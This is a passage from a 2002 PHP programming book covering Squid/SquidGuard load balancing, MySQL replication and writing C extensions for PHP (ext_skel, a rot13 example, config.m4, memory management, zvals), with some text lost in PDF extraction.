httpd_accel_single_host on<br />
httpd_accel_uses_host_header on<br />
Load balancing and redirection<br />
One way to boost performance is to spread the load over a number of machines. A<br />
load-balancing system does this by either evenly distributing the load or sending<br />
incoming requests to the least loaded machine. A redirector is a program that<br />
rewrites incoming URLs, allowing fine-grained control over the distribution of<br />
requests to individual server machines.<br />
Again, there are hardware HTTP redirectors and load-balancers, but redirection and<br />
load balancing can also be done effectively in software. By adding redirection logic to<br />
Squid through something like SquidGuard (http://www.squidguard.org), you can do a<br />
number of things to improve performance.<br />
Figure 13-3 shows how a redirector can load-balance requests either over multiple<br />
backend web servers or across separate Apache instances running on different ports<br />
on the same server.<br />
127.0.0.1:80<br />
Apache<br />
External IP port 80<br />
Squid<br />
127.0.0.1:80<br />
Apache<br />
Figure 13-3. Load balancing with SquidGuard<br />
314 | Chapter 13: Application Techniques<br />
External IP port 80<br />
Squid<br />
127.0.0.1:80<br />
Apache<br />
192.168.0.1:80<br />
Apache<br />
SquidGuard<br />
Redirector<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
MySQL replication<br />
Sometimes the database server is the bottleneck—many simultaneous queries can bog<br />
down a database server, resulting in sluggish performance. Replication is the solution.<br />
Take everything that happens to one database and quickly bring one or more<br />
other databases in sync, so you end up with multiple identical databases. This lets you<br />
spread your queries across many database servers instead of loading down only one.<br />
The most effective model is to use one-way replication, where you have a single master<br />
database that gets replicated to a number of slave databases. All database writes<br />
go to the master server, and database reads are load-balanced across multiple slave<br />
databases. This technique is aimed at architectures that do a lot more reads than<br />
writes. Most web applications fit this scenario nicely.<br />
Figure 13-4 shows the relationship between the master and slave databases during<br />
replication.<br />
Figure 13-4. Database replication<br />
Many databases support replication, including MySQL, PostgreSQL, and Oracle.<br />
Putting it all together<br />
For a really high-powered architecture, pull all these concepts together into something<br />
like the configuration shown in Figure 13-5.<br />
Figure 13-5. Putting it all together<br />
Master<br />
Slave Slave Slave<br />
Apache 1<br />
MySQL slave<br />
Squid cache<br />
redirector<br />
Apache 2<br />
MySQL slave<br />
Master MySQL<br />
server<br />
Apache 3<br />
MySQL slave<br />
Using five separate machines—one for the reverse proxy and redirector, three web<br />
servers, and one master database server—this architecture can handle a huge number<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Performance Tuning | 315
of requests. The exact number depends only on the two bottlenecks—the single<br />
Squid proxy and the single master database server. With a bit of creativity, either or<br />
both of these could be split across multiple servers as well, but as it is, if your application<br />
is somewhat cachable and heavy on database reads, this is a nice approach.<br />
Each Apache server gets its own read-only MySQL database, so all read requests<br />
from your <strong>PHP</strong> scripts go over a Unix-domain local socket to a dedicated MySQL<br />
instance. You can add as many of these Apache/<strong>PHP</strong>/MySQL servers as you need<br />
under this framework. Any database writes from your <strong>PHP</strong> applications will go over<br />
a TCP socket to the master MySQL server.<br />
316 | Chapter 13: Application Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 14 CHAPTER 14<br />
Extending <strong>PHP</strong><br />
This chapter shows you how to write C language extensions to <strong>PHP</strong>. Although most<br />
functionality can be written in the <strong>PHP</strong> language, sometimes you need the extra<br />
speed and control you get from the C API. C code runs an order of magnitude faster<br />
than most interpreted script code, and it is also the mechanism for creating the thin<br />
middle layer between <strong>PHP</strong> and any third-party C library.<br />
For example, to be able to talk to the MySQL database server, <strong>PHP</strong> needs to implement<br />
the MySQL socket protocol. It would be a lot of work to figure out this protocol<br />
and talk to MySQL directly using fsockopen( ) and fputs( ) from a <strong>PHP</strong> script.<br />
Instead, the same goal can be accomplished with a thin layer of functions written in<br />
C that translate MySQL’s C API, implemented in the libmysqlclient.so library<br />
included in MySQL, into <strong>PHP</strong> language-level function calls. This thin layer of functions<br />
is known as a <strong>PHP</strong> extension. <strong>PHP</strong> extensions do not always have to be a layer<br />
between <strong>PHP</strong> and some third-party library, however. An extension can instead completely<br />
implement some feature directly (for example, the FTP extension).<br />
Before we get into the details of writing extensions, a note of caution. If you are just<br />
learning <strong>PHP</strong> and do not have any sort of C programming background, you should<br />
probably skip this chapter. Extension writing is an advanced topic, and it is not for<br />
the faint of heart.<br />
Architectural Overview<br />
There are two kinds of extensions that you can write: <strong>PHP</strong> extensions and Zend<br />
extensions. We will focus on <strong>PHP</strong> extensions here. Zend extensions are lower-level<br />
extensions that somehow modify the very core of the language. Opcode cache systems<br />
such as APC, Bware afterBurner, and ZendCache are Zend extensions. <strong>PHP</strong><br />
extensions simply provide functions or objects to <strong>PHP</strong> scripts. MySQL, Oracle,<br />
LDAP, SNMP, EXIF, GD, and ming are all examples of <strong>PHP</strong> extensions.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
317
Figure 14-1 shows a diagram of a web server with <strong>PHP</strong> linked in. The web server<br />
layer at the top handles incoming HTTP requests and passes them to <strong>PHP</strong> via the<br />
Server Abstraction API (SAPI). The “mysql”, “ldap”, and “snmp” boxes represent<br />
loadable <strong>PHP</strong> extensions, the kind you’ll learn how to build in this chapter. TSRM is<br />
the Thread Safe Resource Manager layer, which helps simplify thread-safe programming.<br />
The <strong>PHP</strong> Core contains many of the nonoptional core features of <strong>PHP</strong>, and the<br />
<strong>PHP</strong> API contains the <strong>PHP</strong>-specific API functions used by both the core and the <strong>PHP</strong><br />
extensions. Finally, there is the Zend engine, which runs scripts through a two-pass<br />
mechanism, first generating a set of opcodes and then executing them. A <strong>PHP</strong> extension<br />
uses the Zend extension API to receive arguments from function calls and return<br />
values back.<br />
Figure 14-1. Structure of a <strong>PHP</strong>-linked web server<br />
What You’ll Need<br />
To develop a <strong>PHP</strong> extension, you’ll need a copy of the <strong>PHP</strong> source code and various<br />
software development tools, as discussed below.<br />
The <strong>PHP</strong> Source<br />
TSRM<br />
Fetch a copy of the current CVS version of the <strong>PHP</strong> code, to ensure that you are<br />
using the most up-to-date version of the API. See http://cvs.php.net for instructions<br />
on how to obtain the CVS version of the code via anonymous CVS.<br />
<strong>PHP</strong> comes with a skeleton extension framework generator called ext_skel; this little<br />
script is a lifesaver. You should spend some time studying the README.EXT_SKEL<br />
and README.SELF-CONTAINED-EXTENSIONS files that come with the <strong>PHP</strong><br />
source code.<br />
The <strong>PHP</strong> source code offers you dozens of example extensions to look at. Each subdirectory<br />
in the ext/ directory contains a <strong>PHP</strong> extension. Chances are that just about<br />
anything you need to implement will in some way resemble one of the existing<br />
318 | Chapter 14: Extending <strong>PHP</strong><br />
<strong>PHP</strong> core<br />
Web server<br />
SAPI<br />
<strong>PHP</strong> API<br />
mysql ldap snmp<br />
Zend API Zend extension API<br />
Zend engine<br />
Runtime<br />
compiler<br />
Executer<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
TSRM
examples, and you are strongly encouraged to steal/borrow as much existing code as<br />
possible (with proper attribution, of course).<br />
Software Tools<br />
To write an extension, you need to have working versions of these tools installed:<br />
• bison<br />
• flex<br />
• m4<br />
• autoconf<br />
• automake<br />
• libtool<br />
• An ANSI-compliant compiler such as gcc<br />
• make<br />
• sed, awk, and Perl are also used optionally here and there<br />
These are all standard tools available free on the Internet (see http://www.gnu.org for<br />
most of them). If you are running a Linux distribution or any of the BSD operating<br />
systems, follow your distribution’s mechanism for installing new packages. In Windows,<br />
you can install the cygwin environment to run tools such as bison, flex, and<br />
autoconf, doing the final build using Microsoft Visual DevStudio.<br />
Building Your First Extensions<br />
This section walks you through the steps of building your first extension, from<br />
design through testing. Most extensions are created by writing a file that defines the<br />
functions the extension will have, building a skeleton from that, and then filling in<br />
the C code that does the actual work of the extension. This section doesn’t cover<br />
advanced topics such as returning complex values or managing memory—we’ll talk<br />
about those later, after you have the basics down.<br />
Command-Line <strong>PHP</strong><br />
Unless your extension can really be tested only through the Web, it is much easier to<br />
debug and quickly test your code through the command-line version of <strong>PHP</strong> (also<br />
sometimes referred to as the CGI version of <strong>PHP</strong>). To build the command-line version,<br />
do something like this:<br />
% cd php4<br />
% ./configure --with-mysql=/usr --with-pgsql --with-zlib --with-config-file=/etc<br />
% make<br />
# make install<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Building Your First Extensions | 319
This will put a php binary in your /usr/local/bin directory. The configure line above<br />
adds MySQL, PostgreSQL, and zlib support. While you don’t need them to develop<br />
your extension, they won’t get in the way, and it is a good idea to have a php binary<br />
that can run complex web applications directly from the command line.<br />
Just to make sure it worked, test it:<br />
% /usr/local/bin/php -v<br />
4.2.0-dev<br />
Planning Your Extension<br />
As much as you probably just want to dive in and start coding, a little bit of planning<br />
ahead of time can save you a lot of time and headaches later. The best way to<br />
plan your extension is to write a sample <strong>PHP</strong> script that shows exactly how you plan<br />
to use it. This will determine the functions you need to implement and their arguments<br />
and return values.<br />
For example, take a fictitious rot13 * extension that might be used as follows:<br />
<br />
From this we see that we need to implement a single function, which takes a string as<br />
an argument and returns a string. Don’t let the simplicity of the example fool you—<br />
the approach we’ll take holds for extensions of any complexity.<br />
Creating a Skeleton Extension<br />
Once you have planned your extension, you can build a skeleton with the ext_skel<br />
tool. This program takes a .def file, which describes the functions your extension will<br />
provide. For our example, rot13.def looks like this:<br />
string rot13(string arg) Returns the rot13 version of arg<br />
This defines a function that returns a string and takes a string argument. Anything<br />
after the close parenthesis is a one-line description of the function.<br />
The other types valid in a .def file are:<br />
void<br />
For functions that return nothing or take no arguments<br />
bool<br />
Boolean<br />
* rot13 is a simple encryption algorithm that rotates the English alphabet by half its length. “a” becomes “n”<br />
and “z” becomes “m,” for example.<br />
320 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
int<br />
Integer/long<br />
long<br />
Same as int<br />
array<br />
An array<br />
float<br />
Floating point<br />
double<br />
Same as float<br />
object<br />
An object<br />
resource<br />
A <strong>PHP</strong> resource<br />
mixed<br />
Any of the above<br />
Let’s look at the basic structure of a <strong>PHP</strong> extension. Create one for yourself and follow<br />
along:<br />
% cd php4/ext<br />
% ./ext_skel --extname=rot13 --proto=rot13.def<br />
% cd rot13<br />
Running ext_skel like this creates the following files:<br />
config.m4<br />
The configuration rules<br />
CREDITS<br />
Put your extension name and your name here<br />
EXPERIMENTAL<br />
Indicates the extension is still experimental<br />
rot13.c<br />
The actual C code for the extension<br />
rot13.php<br />
The test script<br />
Makefile.in<br />
The makefile template for autoconf/automake<br />
php_rot13.h<br />
The C header file for the extension<br />
tests/<br />
The directory for regression tests<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Building Your First Extensions | 321
Fleshing Out the Skeleton<br />
The rot13.c file contains the C code that implements the extension. After including a<br />
standard collection of header files, the first important part of the extension is:<br />
/* {{{ rot13_functions[]<br />
*<br />
* every user-visible function must have an entry in rot13_functions[]<br />
*/<br />
function_entry rot13_functions[] = {<br />
<strong>PHP</strong>_FE(confirm_rot13_compiled, NULL) /* for testing; remove later */<br />
<strong>PHP</strong>_FE(rot13, NULL)<br />
{NULL, NULL, NULL} /* must be the last line in rot13_functions[] */<br />
};<br />
/* }}} */<br />
The {{{ and }}} sequences in the comments don’t have meaning to the C compiler or<br />
<strong>PHP</strong>—they indicate a “fold” to editors that understand text folding. If your editor<br />
supports it (Vim6 and Emacs do), you can represent a block of text (e.g., a function<br />
definition) with a single line (e.g., a description of the function). This makes it easier<br />
to edit large files.<br />
The important part in this code is the function_entry array, which lists the uservisible<br />
functions that this extension implements. Two such functions are shown<br />
here. The ext_skel tool generated the confirm_rot13_compiled( ) function for the purposes<br />
of testing. The rot13( ) function came from the definition in rot13.def.<br />
<strong>PHP</strong>_FE( ) is a macro that stands for <strong>PHP</strong> Function Entry. The <strong>PHP</strong> API has many<br />
such convenience macros. While they speed up development for programmers experienced<br />
with the API, they add to the learning curve for beginners.<br />
Next comes the zend_module_entry struct:<br />
zend_module_entry rot13_module_entry = {<br />
STANDARD_MODULE_HEADER,<br />
"rot13",<br />
rot13_functions,<br />
<strong>PHP</strong>_MINIT(rot13),<br />
<strong>PHP</strong>_MSHUTDOWN(rot13),<br />
<strong>PHP</strong>_RINIT(rot13), /* replace with NULL if no request init code */<br />
<strong>PHP</strong>_RSHUTDOWN(rot13), /* replace with NULL if no request shutdown code */<br />
<strong>PHP</strong>_MINFO(rot13),<br />
"0.1", /* replace with version number for your extension */<br />
STANDARD_MODULE_PROPERTIES<br />
};<br />
This defines the functions to be called for the various stages of startup and shutdown.<br />
Like most extensions, rot13 doesn’t need per-request startup and shutdown<br />
functions, so follow the instructions in the comments and replace <strong>PHP</strong>_RINIT(rot13)<br />
and <strong>PHP</strong>_RSHUTDOWN(rot13) with NULL. The resulting zend_module_entry struct looks<br />
like this:<br />
322 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
zend_module_entry rot13_module_entry = {<br />
STANDARD_MODULE_HEADER,<br />
"rot13",<br />
rot13_functions,<br />
<strong>PHP</strong>_MINIT(rot13),<br />
<strong>PHP</strong>_MSHUTDOWN(rot13),<br />
NULL,<br />
NULL,<br />
<strong>PHP</strong>_MINFO(rot13),<br />
"0.1", /* replace with version number for your extension */<br />
STANDARD_MODULE_PROPERTIES<br />
};<br />
The extension API changed between <strong>PHP</strong> 4.0.x and <strong>PHP</strong> 4.1.x. To make your extension<br />
be source-compatible with <strong>PHP</strong> 4.0.x, you need to make some of the elements<br />
of the structure conditional, as follows:<br />
zend_module_entry rot13_module_entry = {<br />
#if ZEND_MODULE_API >= 20010901<br />
STANDARD_MODULE_HEADER,<br />
#endif<br />
"rot13",<br />
rot13_functions,<br />
<strong>PHP</strong>_MINIT(rot13),<br />
<strong>PHP</strong>_MSHUTDOWN(rot13),<br />
NULL,<br />
NULL,<br />
<strong>PHP</strong>_MINFO(rot13),<br />
#if ZEND_MODULE_API >= 20010901<br />
"0.1",<br />
#endif<br />
STANDARD_MODULE_PROPERTIES<br />
};<br />
Next in the rot13.c file is commented code showing how to deal with php.ini entries.<br />
The rot13 extension doesn’t need to be configured via php.ini, so leave them commented<br />
out. The later section “Extension INI Entries” explains the use of these<br />
functions.<br />
Next comes implementations of the MINIT( ), MSHUTDOWN( ), RINIT( ), RSHUTDOWN( ),<br />
and MINFO( ) functions. For our simple rot13 example, we simply need to return<br />
SUCCESS from the MINIT( ) and MSHUTDOWN( ) functions, and we can get rid of the<br />
RINIT( ) and RSHUTDOWN( ) functions entirely. So, after deleting some commented<br />
code, we just have:<br />
<strong>PHP</strong>_MINIT_FUNCTION(rot13) {<br />
return SUCCESS;<br />
}<br />
<strong>PHP</strong>_MSHUTDOWN_FUNCTION(rot13) {<br />
return SUCCESS;<br />
}<br />
<strong>PHP</strong>_MINFO_FUNCTION(rot13) {<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Building Your First Extensions | 323
}<br />
php_info_print_table_start( );<br />
php_info_print_table_header(2, "rot13 support", "enabled");<br />
php_info_print_table_end( );<br />
When you remove a function (such as RINIT( ) or RSHUTDOWN( )) from rot13.c, be sure<br />
to remove the corresponding prototype from php_rot13.h.<br />
The MINFO( ) function is called by phpinfo( ) and adds whatever information you<br />
want about your extension to the phpinfo( ) output.<br />
Finally, we get to the functions that are callable from <strong>PHP</strong>. The confirm_rot13_<br />
compiled( ) function exists only to confirm the successful compilation and loading of<br />
the rot13 extension. The skeleton tests use this. Most experienced extension writers<br />
remove the compilation-check function.<br />
Here is the stub function that ext_skel created for our rot13( ) function:<br />
/* {{{ proto string rot13(string arg)<br />
returns the rot13 version of arg */<br />
<strong>PHP</strong>_FUNCTION(rot13)<br />
{<br />
char *arg = NULL;<br />
int argc = ZEND_NUM_ARGS( );<br />
int arg_len;<br />
if (zend_parse_parameters(argc TSRMLS_CC, "s", &arg, &arg_len)<br />
== FAILURE)<br />
return;<br />
php_error(E_WARNING, "rot13: not yet implemented");<br />
}<br />
/* }}} */<br />
The {{{ proto line is not only used for folding in the editor, but is also parsed by the<br />
genfunclist and genfuncsummary scripts that are part of the <strong>PHP</strong> documentation<br />
project. If you are never going to distribute your extension and have no ambitions to<br />
have it bundled with <strong>PHP</strong>, you can remove these comments.<br />
The <strong>PHP</strong>_FUNCTION( ) macro declares the function. The actual symbol for the function<br />
is zif_rot13, which is useful to know if you are debugging your code and wish to set<br />
a breakpoint.<br />
The only thing the stubbed function does is accept a single string argument and then<br />
issue a warning saying it hasn’t been implemented yet. Here is a complete rot13( )<br />
function:<br />
<strong>PHP</strong>_FUNCTION(rot13) {<br />
char *arg = NULL, *ch, cap;<br />
int arg_len, i, argc = ZEND_NUM_ARGS( );<br />
if (zend_parse_parameters(argc TSRMLS_CC, "s/", &arg, &arg_len)<br />
== FAILURE)<br />
return;<br />
324 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
for(i=0, ch=arg; i= 'A')&&(*ch
containing extensions. Copy the modules/rot13.so file to that directory. For example,<br />
if <strong>PHP</strong> is looking for extensions in /usr/local/lib/php, use:<br />
% cp modules/rot13.so /usr/local/lib/php<br />
Either load your extension explicitly (via a function call in every <strong>PHP</strong> script that<br />
wants to use the module), or preload it with a change to the php.ini file. The function<br />
call to load your module is:<br />
dl('rot13.so');<br />
The extension directive in the php.ini file preloads an extension:<br />
extension=rot13.so<br />
Compiling the extension into <strong>PHP</strong><br />
To compile your extension into <strong>PHP</strong>, run the following from the top of your <strong>PHP</strong>4<br />
source tree:<br />
% ./buildconf<br />
This will add your new --enable-rot13 switch to the top-level <strong>PHP</strong> ./configure script.<br />
You can run the following to verify that it worked:<br />
% ./configure --help<br />
Now build <strong>PHP</strong> with:<br />
%./configure --enable-rot13 --enable-mysql=/usr ..<br />
See Chapter 1 for more information on building and installing <strong>PHP</strong> from the source<br />
code. After you issue a make install, your extension will be built statically into your<br />
<strong>PHP</strong> binary. This means you do not have to load the extension with dl( ) or a change<br />
to php.ini; the extension will always be available.<br />
Use --enable-rot13=shared on your configure line to force the rot13 extension to be<br />
built as a shared library.<br />
Testing Your Extension<br />
The test script that is created by the ext_skel program looks like this:<br />
if (extension_loaded($module)) {<br />
$str = $function($module);<br />
} else {<br />
$str = "Module $module is not compiled into <strong>PHP</strong>";<br />
}<br />
echo "$str\n";<br />
?><br />
This code checks to see an if the extension is loaded, lists the functions provided by<br />
the extension, and then calls the confirmation function if the extension was loaded.<br />
This is good, but it doesn’t test whether the rot13( ) function works.<br />
Modify the test script to look like this:<br />
<br />
Run the test with:<br />
% ~/php4/ext/rot13> php -q rot13.php<br />
Enfzhf Rasmus<br />
The test program encrypts “Rasmus”, then uses rot13( ) on the string again to<br />
decrypt it. The -q option tells the command-line version of <strong>PHP</strong> to not display any<br />
HTTP headers.<br />
The config.m4 File<br />
The config.m4 file contains the code that will go into the configure script. This<br />
includes the switch that enables the extension (e.g., --enable-rot13 or --with-rot13),<br />
the name of the shared library to build, code to search for prerequisite libraries, and<br />
much more. The skeletal config.m4 file contains sample code for the various things<br />
you might want to do, commented out.<br />
There are conventions governing the configure switch to enable your extension. If<br />
your extension does not rely on any external components, use --enable-foo. Ifit<br />
does have some nonbundled dependencies, such as a library, use --with-foo.<br />
Optionally, you can specify a base path using --with-foo=/some/path, which helps<br />
configure find the dependencies.<br />
<strong>PHP</strong> uses the grand unifying scheme of autoconf, automake, and libtool to build<br />
extensions. These three tools, used together, can be extremely powerful, but they can<br />
also be extremely frustrating. Getting this stuff right is a bit of a black art. When an<br />
extension is part of the <strong>PHP</strong> source tree and you run the buildconf script in the top<br />
directory of the tree, it scans through all its subdirectories looking for config.m4 files.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
The config.m4 File | 327
It grabs all the config.m4 files and creates a single configure script that contains all the<br />
configure switches. This means that each extension needs to implement its own<br />
configure checks to check for whatever dependencies and system-level features might<br />
be needed to build the extension.<br />
These checks are done through autoconf macros and general m4 scripting in the<br />
config.m4 file. Your best bet is probably to look at some of the existing config.m4<br />
files in the various <strong>PHP</strong> extensions to see how different types of checks are done.<br />
No External Dependencies<br />
Here is a sample from the simple EXIF extension, which has no external dependencies:<br />
dnl config.m4 for extension exif<br />
<strong>PHP</strong>_ARG_ENABLE(exif, whether to enable exif support,<br />
[ --enable-exif Enable exif support])<br />
if test "$<strong>PHP</strong>_EXIF" != "no"; then<br />
AC_DEFINE(HAVE_EXIF, 1, [Whether you want exif support])<br />
<strong>PHP</strong>_EXTENSION(exif, $ext_shared)<br />
fi<br />
The dnl string indicates a comment line. Here we define HAVE_EXIF if --enable-exif<br />
was given. In our exif.c code, we then surround the whole file with:<br />
#if HAVE_EXIF<br />
...<br />
#endif<br />
This ensures that no EXIF functionality is compiled in unless the feature was<br />
requested. The <strong>PHP</strong>_EXTENSION line enables this extension to be compiled as a shared,<br />
dynamically loadable extension using --enable-exif=shared.<br />
External Dependencies<br />
The libswf extension (which builds Flash animations) requires the libswf library. To<br />
enable it, configure <strong>PHP</strong> with --with-swf. The config.m4 file for libswf must find the<br />
library if it wasn’t supplied via --with-swf=/path/to/lib: for the libswf extension.<br />
dnl config.m4 for extension libswf<br />
<strong>PHP</strong>_ARG_WITH(swf, for libswf support,<br />
[ --with-swf[=DIR] Include swf support])<br />
if test "$<strong>PHP</strong>_SWF" != "no"; then<br />
if test -r $<strong>PHP</strong>_SWF/lib/libswf.a; then<br />
SWF_DIR=$<strong>PHP</strong>_SWF<br />
else<br />
AC_MSG_CHECKING(for libswf in default path)<br />
for i in /usr/local /usr; do<br />
if test -r $i/lib/libswf.a; then<br />
328 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
SWF_DIR=$i<br />
AC_MSG_RESULT(found in $i)<br />
fi<br />
done<br />
fi<br />
if test -z "$SWF_DIR"; then<br />
AC_MSG_RESULT(not found)<br />
AC_MSG_ERROR(Please reinstall the libswf distribution - swf.h should<br />
be /include and libswf.a should be in /lib)<br />
fi<br />
<strong>PHP</strong>_ADD_INCLUDE($SWF_DIR/include)<br />
<strong>PHP</strong>_SUBST(SWF_SHARED_LIBADD)<br />
<strong>PHP</strong>_ADD_LIBRARY_WITH_PATH(swf, $SWF_DIR/lib, SWF_SHARED_LIBADD)<br />
AC_DEFINE(HAVE_SWF,1,[ ])<br />
<strong>PHP</strong>_EXTENSION(swf, $ext_shared)<br />
fi<br />
The AC_MSG_CHECKING( ) macro is used to make configure print a message about what<br />
it’s checking for. When we’ve found the include files, we add them to <strong>PHP</strong>’s standard<br />
include search path with the <strong>PHP</strong>_ADD_INCLUDE( ) macro. When we find the SWF<br />
shared libraries, we add them to the library search path and ensure that we link them<br />
into the final binary through the <strong>PHP</strong>_ADD_LIBRARY_WITH_PATH( ) macro. Things can<br />
get a lot more complex than this once you start worrying about different versions of<br />
libraries and different platforms. For a very complex example, see the GD library’s<br />
config.m4 in ext/gd/config.m4.<br />
Memory Management<br />
In C, you always have to worry about memory management. This still holds true<br />
when writing <strong>PHP</strong> extensions in C, but the extension API provides you with a safety<br />
net and some helpful debugging facilities if you use the API’s memory-management<br />
wrapper functions (you are strongly encouraged to do so). The wrapper functions are:<br />
emalloc( )<br />
efree( )<br />
estrdup( )<br />
estrndup( )<br />
ecalloc( )<br />
erealloc( )<br />
These work exactly like the native C counterparts after which they are named.<br />
One of the features you get by using emalloc( ) is a safety net for memory leaks. If<br />
you emalloc( ) something and forget to efree( ) it, <strong>PHP</strong> prints a leak warning like<br />
this if you are running in debug mode (enabled by compiling <strong>PHP</strong> with the --enabledebug<br />
switch):<br />
foo.c(123) : Freeing 0x0821E5FC (20 bytes), script=foo.php<br />
Last leak repeated 1 time<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Memory Management | 329
If you efree( ) something that was allocated using malloc( ) or some mechanism<br />
other than the <strong>PHP</strong> memory-management functions, you get the following:<br />
--------------------------------------foo.c(124)<br />
: Block 0x08219C94 status:<br />
Beginning: Overrun (magic=0x00000000, expected=0x7312F8DC)<br />
End: Unknown<br />
--------------------------------------foo.c(124)<br />
: Block 0x0821EB1C status:<br />
Beginning: Overrun (magic=0x00000000, expected=0x7312F8DC)<br />
End: Unknown<br />
---------------------------------------<br />
In this case, line 124 in foo.c is the call to efree( ). <strong>PHP</strong> knows it didn’t allocate this<br />
memory because it didn’t contain the magic token that indicates a <strong>PHP</strong> allocation.<br />
The emalloc( )/efree( ) safety net also catches overruns—e.g., if you emalloc(20) but<br />
write 21 bytes to that address. For example:<br />
123: s = emalloc(6);<br />
124: strcpy(s,"Rasmus");<br />
125: efree(s);<br />
Because this code failed to allocate enough memory to hold the string and the terminating<br />
NULL, <strong>PHP</strong> prints this warning:<br />
-------------------------------------foo.c(125)<br />
: Block 0x08219CB8 status:<br />
Beginning: OK (allocated on foo.c:123, 6 bytes)<br />
End: Overflown (magic=0x2A8FCC00 instead of 0x2A8FCC84)<br />
1 byte(s) overflown<br />
-------------------------------------foo.c(125)<br />
: Block 0x08219C40 status:<br />
Beginning: OK (allocated on foo.c:123, 6 bytes)<br />
End: Overflown (magic=0x2A8FCC00 instead of 0x2A8FCC84)<br />
1 byte(s) overflown<br />
---------------------------------------<br />
The warning shows where the overflowed memory was allocated (line 123) and<br />
where this overflow was detected (line 125 in the efree( ) call).<br />
These memory-handling functions can catch a lot of silly little mistakes that might<br />
otherwise waste your time, so do your development with the debug switch enabled.<br />
Don’t forget to recompile in non-debug mode when you are done testing, though, as<br />
the various tests done by the emalloc( ) type functions slow down <strong>PHP</strong>.<br />
An extension compiled in debug mode does not work in an instance of <strong>PHP</strong> not<br />
compiled in debug mode. When <strong>PHP</strong> loads an extension, it checks to see if the<br />
debug setting, the thread-safety setting, and the API version all match. If something<br />
doesn’t match, you will get a warning like this:<br />
Warning: foo: Unable to initialize module<br />
Module compiled with debug=0, thread-safety=0 module API=20010901<br />
<strong>PHP</strong> compiled with debug=1, thread-safety=0 module API=20010901<br />
330 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
If you compile the Apache module version of <strong>PHP</strong> with the --enable-memory-limit<br />
switch, it will add the script’s peak memory usage to the Apache r->notes table. You<br />
can access this information from other Apache modules, such as mod_log_config.<br />
Add this string to your Apache LogFormat line to log the peak number of bytes a<br />
script used:<br />
%{mod_php_memory_usage}n<br />
If you’re having problems with a module allocating too much memory and grinding<br />
your system into the ground, build <strong>PHP</strong> with the memory-limit option enabled. This<br />
makes <strong>PHP</strong> heed the memory_limit directive in your php.ini file, terminating a script if<br />
it tries to allocate more memory than the specified limit. This results in errors like<br />
this:<br />
Fatal error: Allowed memory size of 102400 bytes exhausted at ...<br />
(tried to allocate 46080 bytes) in /path/script.php on line 35<br />
The pval/zval Data Type<br />
Throughout the <strong>PHP</strong> source code, you will see references to both pval and zval.<br />
They are the same thing and can be used interchangeably. The pval/zval is the basic<br />
data container in <strong>PHP</strong>. All data that is passed between the extension API and the<br />
user-level script is passed in this container. You can dig into the header files further<br />
yourself, but in simple terms, this container is a union that can hold either a long, a<br />
double, a string including the string length, an array, or an object. The union looks<br />
like this:<br />
typedef union _zvalue_value {<br />
long lval;<br />
double dval;<br />
struct {<br />
char *val;<br />
int len;<br />
} str;<br />
HashTable *ht;<br />
zend_object obj;<br />
} zvalue_value;<br />
The main things to learn from this union are that all integers are stored as longs, all<br />
floating-point values are stored in double-precision, and every string has an associated<br />
string length value, which, if properly checked everywhere, makes strings in<br />
<strong>PHP</strong> binary-safe. * Strings do not need to be null-terminated, but since most thirdparty<br />
libraries expect null-terminated strings it is a good idea to always null-terminate<br />
any string you create.<br />
* Binary-safe, sometimes referred to as 8-bit clean, means that a string can contain any of the 256 ASCII values,<br />
including the ASCII value 0.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
The pval/zval Data Type | 331
Along with this union, each container has a flag that holds the currently active type,<br />
whether it is a reference or not, and the reference count. So the actual pval/zval<br />
struct looks like this:<br />
struct _zval_struct {<br />
zvalue_value value;<br />
zend_uchar type;<br />
zend_uchar is_ref;<br />
zend_ushort refcount;<br />
};<br />
Because this structure could change in future versions of <strong>PHP</strong>, be sure to use the various<br />
access functions and macros described in the following sections, rather than<br />
directly manipulating the container.<br />
MAKE_STD_ZVAL( )<br />
The most basic of the pval/zval access macros provided by the extension API is the<br />
MAKE_STD_ZVAL( ) macro:<br />
zval *var;<br />
MAKE_STD_ZVAL(var);<br />
This does the following:<br />
• Allocates memory for the structure using emalloc( )<br />
• Sets the container reference count to 1<br />
• Sets the container is_ref flag to 0<br />
At this point, the container has no value—effectively, its value is null. In the “Accessor<br />
Macros” section, we’ll see how to set a container’s value.<br />
SEPARATE_ZVAL( )<br />
Another important macro is SEPARATE_ZVAL( ), used when implementing copy-onwrite<br />
kinds of behavior. This macro creates a separate copy of a zval container only<br />
if the structure to be changed has a reference count greater than 1. A reference count<br />
of 1 means that nothing else has a pointer to this zval, so we can change it directly<br />
and don’t need to copy off a new zval to change.<br />
Assuming a copy needs to be made, SEPARATE_ZVAL( ) decrements the reference count<br />
